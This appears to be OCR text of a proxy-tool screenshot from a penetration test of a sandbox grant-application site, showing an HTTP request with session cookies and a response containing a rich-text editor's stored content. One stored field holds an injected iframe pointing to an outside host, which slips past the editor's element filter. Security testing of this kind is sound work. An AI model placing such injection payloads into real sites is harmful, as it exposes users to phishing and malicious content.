 Request
Pretty Raw Hex \n ☰
1 GET /apply/submissions/3/edit/ HTTP/2
2 Host: sandbox-apply.opentech.fund
3 Cookie: cookieconsent=decline;
amplitude_id_fef1e872c952688acd962d30aa545b9eopentech.fund=
csrftoken=
sessionid=
u3cr76aixxy2a7885ha47355ryiopl95; messages=
"31385f6104e20661ddf808351419bf6ec5811978$[[\"__json_message\"\0540\05410\054\"
Activity Feed: Edited\"]\054[\"__json_message\"\0540\05410\054\"Slack: Staff
has edited
<https://sandbox-apply.opentech.fund/apply/submissions/3/|Test>\"]\054[\"__json
_message\"\0540\05410\054\"Email [to: stefanpentest@gmail.com]: \\nDear
\054\\n\\n\\n\\nYour submission has been edited by a member of
staff.\\n\\n\\nLink to your application:
https://sandbox-apply.opentech.fund/apply/submissions/3/\\nIf you have any
questions\054 please submit them here:
https://sandbox-apply.opentech.fund/apply/submissions/3/#communications\\n\\nLi
nk to our guide: \\n\\nIf you have any issues accessing the submission system
or other general inquiries\054 please email us at hello@opentech.fund\\n\\nKind
Regards\054\\nThe SB Team\\n\\n--
\\nSandbox\\nhttps://sandbox.opentech.fund\\n\\n\"]]"
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.212 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: none
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
12 Sec-Ch-Ua-Mobile: ?0
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
Response
Pretty Raw Hex Render \n ☰
Latin=sr,Swedish=sv,Swahili=sw,Tamil=ta,Telugu=te,Thai=th,Turkish=tr,Tatar=tt
,Udmurt=ud,Ukrainian=uk,Urdu=ur,Vietnamese=vi,Simplified Chinese /
Traditional Chinese=zh&quot;, &quot;directionality&quot;: &quot;ltr&quot;,
&quot;elementpath&quot;: false, &quot;branding&quot;: false,
&quot;entity_encoding&quot;: &quot;raw&quot;, &quot;toolbar1&quot;:
&quot;undo redo | styleselect | bold italic | bullist numlist | table |
link&quot;, &quot;style_formats&quot;: [{&quot;title&quot;:
&quot;Headers&quot;, &quot;items&quot;: [{&quot;title&quot;: &quot;Header
1&quot;, &quot;format&quot;: &quot;h1&quot;}, {&quot;title&quot;:
&quot;Header 2&quot;, &quot;format&quot;: &quot;h2&quot;},
{&quot;title&quot;: &quot;Header 3&quot;, &quot;format&quot;:
&quot;h3&quot;}]}, {&quot;title&quot;: &quot;Inline&quot;, &quot;items&quot;:
[{&quot;title&quot;: &quot;Bold&quot;, &quot;icon&quot;: &quot;bold&quot;,
&quot;format&quot;: &quot;bold&quot;}, {&quot;title&quot;:
&quot;Italic&quot;, &quot;icon&quot;: &quot;italic&quot;, &quot;format&quot;:
&quot;italic&quot;}, {&quot;title&quot;: &quot;Underline&quot;,
&quot;icon&quot;: &quot;underline&quot;, &quot;format&quot;:
&quot;underline&quot;}]}], &quot;relative_urls&quot;: false,
&quot;browser_spellcheck&quot;: true, &quot;default_link_target&quot;:
&quot;_blank&quot;, &quot;invalid_elements&quot;:
&quot;iframe,object,embed&quot;, &quot;mode&quot;: &quot;exact&quot;,
&quot;strict_loading_mode&quot;: 1, &quot;elements&quot;:
&quot;id_37923a2a-52a1-4468-b945-e65043ad80a4&quot;}" id="
id_37923a2a-52a1-4468-b945-e65043ad80a4" name="
37923a2a-52a1-4468-b945-e65043ad80a4" rows="10">
&lt;p&gt;&lt;strong&gt;blaatnkj&lt;em&gt;nkjnjk
kjnnkj&lt;/em&gt;&lt;/strong&gt;&lt;/p&gt;
629 &lt;p&gt;&lt;strong&gt;&lt;em&gt;&lt;a title=&quot;jgerjgi&quot;
href=&quot;/apply/submissions/3/edit/localhost&quot; &lt;iframe
src=https://xk1.nl/xu23ru8934.html&gt; target=&quot;_blank&quot;
rel=&quot;noopener&quot;&gt;localhost&lt;/a&gt;&lt;/em&gt;&lt;/strong&gt;&lt;
/p&gt;</textarea>
630 </div>
631 </div>
632 <div class="form__group  form__group--checkbox">
633 <label for="id_b831eaa2-da63-4432-8ed9-2f5d80e09778" class="form__question
form__question--boolean_field checkbox_input">
634 <span>I agree to the term and conditions.</span>
635 </label>
636 <div class="form__item">
637 <input type="checkbox" name="b831eaa2-da63-4432-8ed9-2f5d80e09778" id="
id_b831eaa2-da63-4432-8ed9-2f5d80e09778" checked>